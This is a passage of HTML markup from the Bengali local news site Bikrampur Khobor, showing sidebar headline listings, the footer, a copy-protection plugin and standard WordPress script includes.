width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:28:34+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:18:08+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5591","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4768";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">773</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">403</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%ae%e0%a7%80%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের আওয়ামীলীগ নেতা ও তার মা করোনায় আক্রান্ত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের আওয়ামীলীগ নেতা ও তার মা করোনায় আক্রান্ত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/1620307316.khan-2-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের আওয়ামীলীগ নেতা ও তার মা করোনায় আক্রান্ত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/1620307316.khan-2-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%ae%e0%a7%80%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be/" rel="bookmark" title="লৌহজংয়ের আওয়ামীলীগ নেতা ও তার মা করোনায় আক্রান্ত">লৌহজংয়ের আওয়ামীলীগ নেতা ও তার মা করোনায় আক্রান্ত</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T16:50:18+06:00" >07/05/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%87-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%bf%e0%a6%a4/" rel=" bookmark" class="td-image-wrap " title="করোনকালেই বন্যা পরিস্থিতি অবনতির আশঙ্কা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনকালেই বন্যা পরিস্থিতি অবনতির আশঙ্কা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/PANI1593226095-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনকালেই বন্যা পরিস্থিতি অবনতির আশঙ্কা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/PANI1593226095-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%87-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%bf%e0%a6%a4/" rel="bookmark" title="করোনকালেই বন্যা পরিস্থিতি অবনতির আশঙ্কা">করোনকালেই বন্যা পরিস্থিতি অবনতির আশঙ্কা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T10:09:29+06:00" >27/06/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6918af1c8f623
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
